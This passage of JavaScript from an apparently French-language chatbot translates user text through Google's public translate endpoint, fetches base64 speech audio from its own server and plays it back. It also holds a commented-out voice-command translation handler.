    "français-vers-chinois": "zh", // Français vers Chinois
    "chinois-vers-français": "fr", // Chinois vers Français
    "anglais-vers-chinois": "zh", // Anglais vers Chinois
    "chinois-vers-anglais": "en", // Chinois vers Anglais
    "français-vers-hindi": "hi", // Français vers Hindi
    "hindi-vers-français": "fr", // Hindi vers Français
    "hindi-vers-anglais": "en", // Hindi vers Anglais
    "anglais-vers-hindi": "hi", // Anglais vers Hindi
  };

  // Vérifier s'il y a une correspondance pour la langue cible
  const correspondanceLangue = languesCorrespondantes[langueCible];

  if (correspondanceLangue) {
    langueCible = correspondanceLangue;
  } else {
    console.warn(
      "Langue cible inconnue. Utilisation telle quelle :",
      langueCible
    );
  }

  $.ajax({
    url: `https://translate.googleapis.com/translate_a/single?client=gtx&sl=auto&tl=${langueCible}&dt=t&q=${encodeURIComponent(
      texte
    )}`,
    type: "GET",
    dataType: "json",
    success: function (data) {
      callback(null, data[0][0][0]);
    },
    error: function (jqXHR, textStatus, errorThrown) {
      callback(errorThrown);
    },
  });
}

// Fonction de rappel pour afficher le résultat de la traduction
function afficherResultat(erreur, resultat) {
  if (erreur) {
    //console.error("Erreur lors de la traduction :", erreur);
    reponsebot("Erreur lors de la traduction :", "Français");
  } else {
    if (
      langueCible === "anglais-vers-français" ||
      langueCible === "chinois-vers-français" ||
      langueCible === "hindi-vers-français"
    ) {
      reponsebot(resultat, "Français");
    } else {
      reponsebot(resultat);
      getNewMoiseVoice(resultat);
    }
  }
}

/* Transformation ficier base 64 en  l'Audio */
async function playAudio(base64AudioData) {
  // Convertit les données base64 en un objet Blob
  const audioBlob = new Blob(
    [Uint8Array.from(atob(base64AudioData), (c) => c.charCodeAt(0))],
    { type: "audio/mpeg" }
  );

  // Crée un contexte audio
  const audioContext = new AudioContext();

  // Décodage des données audio du blob en un tampon audio
  const audioBuffer = await audioContext.decodeAudioData(
    await audioBlob.arrayBuffer()
  );

  // Crée une source de lecture audio
  const source = audioContext.createBufferSource();
  source.buffer = audioBuffer;

  // Connecte la source audio à la sortie audio du contexte
  source.connect(audioContext.destination);

  // Démarre la lecture de l'audio
  source.start();

  source.onended = () => {
    // Handle audio playback completion
  };
}

// if (localStorage.getItem("foreign_lang") === "français-vers-anglais") {
//   console.log("Vous avez choisi la traduction du francais vers l'anglais");
// } else {
//   console.log("Vous avez choisi la traduction du francais vers l'anglais");
// }

/* Récupération du texte à lire , récuperation en fichier  base 64 et lecture*/
function getNewMoiseVoice(texteATraduire) {
  var value = {
    jsonrpc: "2.0",
    params: {
      message: texteATraduire,
    },
  };
  // console.log(value);
  $.ajax({
    url: "/ObtainBase64VoiceRecording",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      console.log(data);
      if (data.result && data.result.result) {
        var dataResponse = data;
        console.log(dataResponse);
        var dataResponseResult = dataResponse.result.result;
        playAudio(dataResponseResult);
      } else {
        // console.log('Unexpected response structure:', data);
        

        // Utilisation de la fonction playAudio avec la variable audioData
        // playAudio(audioData);
        $(".chat-body-rasa").append(
          '<div class="chat-bubble you">' +
          "Quelque chose s'est mal passé, l'audio n'est actuellement pas disponible. Veuillez réessayer plus tard." +
          "</div>"
        );
      }
    },
    error: function (jqXHR, textStatus, errorThrown) {
      console.error("Error making request:", textStatus, errorThrown);
      $(".chat-body-rasa").append(
        '<div class="chat-bubble you">' +
        "Quelque chose s'est mal passé, veuillez réessayer ultérieurement." +
        "</div>"
      );
    },
  });
}

//recherche et traduction apres  getAlarmModal();;:
// Ajout de traduction dans le bot
//else if (
//   final_transcript.toLowerCase().includes("traduis") ||
//   final_transcript.toLowerCase().includes("traduis-moi") ||
//   final_transcript.toLowerCase().includes("traduit en")
// ) {
//   // Ajout de traduction dans le bot
//   const prefixes = ["traduit en ", "traduis-moi en ", "traduis en "];
//   const input = final_transcript.toLowerCase();

//   let targetLanguage = "";
//   let phraseToTranslate = "";

//   for (const prefix of prefixes) {
//     if (input.includes(prefix)) {
//       const startIndex = input.indexOf(prefix) + prefix.length;
//       const languageEndIndex = input.indexOf(" ", startIndex);

//       targetLanguage = input.substring(startIndex, languageEndIndex).trim();
//       phraseToTranslate = input.substring(languageEndIndex).trim();
//       break; // Exit the loop after finding a valid prefix
//     }
//   }

//   console.log("Langue cible :", targetLanguage);
//   console.log("Phrase à traduire :", phraseToTranslate);

//   let targetLangCode;
//   console.log(targetLangCode);

//   if (targetLanguage === "français") {
//     targetLangCode = "fr";
//   } else if (targetLanguage === "anglais") {
//     targetLangCode = "en";
//   } else if (targetLanguage === "chinois") {
//     targetLangCode = "zh"; // Code de langue pour le chinois
//   } else if (targetLanguage === "arabe") {
//     targetLangCode = "ar"; // Code de langue pour l'arabe
//   } else if (targetLanguage === "espagnol") {
//     targetLangCode = "es"; // Code de langue pour l'espagnol
//   } else if (targetLanguage === "allemand") {
//     targetLangCode = "de"; // Code de langue pour l'allemand
//   } else if (targetLanguage === "russe") {
//     targetLangCode = "ru"; // Code de langue pour le russe
//   }

// Vérification de targetLangCode et appel de traduireTexte
// if (targetLangCode) {
//   traduireTexte(
//     phraseToTranslate,
//     targetLangCode,
//     function (erreur, traduction) {
//       if (erreur) {
//         console.error("Erreur lors de la traduction :", erreur);
//         var errortraduction = "Erreur lors de la traduction : " + erreur;
//         reponsebot(errortraduction, "Français");
//       } else {
//         console.log("Traduction :", traduction);
//         if (targetLangCode === "fr") {
//           reponsebot(traduction, "Français");
//         } else if (targetLangCode === "en") {
//           getNewMoiseVoice(traduction);
//         } else {
//           getNewMoiseVoice(traduction);
//           reponsebot(traduction);
//         }
//       }
//     }
//   );
// } else {
//   console.error("Langue cible non prise en charge :", targetLanguage);

//   // Appeler la fonction reponsebot avec le message d'erreur
//   var errortraduction =
//     "Langue cible non prise en charge : " + targetLanguage;
//   reponsebot(errortraduction, "Français");
// }
